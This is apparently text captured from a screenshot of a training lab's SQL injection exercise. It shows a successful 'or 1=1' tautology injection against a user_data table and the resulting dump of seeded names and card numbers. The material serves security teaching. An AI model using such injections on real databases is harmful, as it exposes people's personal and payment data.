 Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 5 and userid= user or 1=1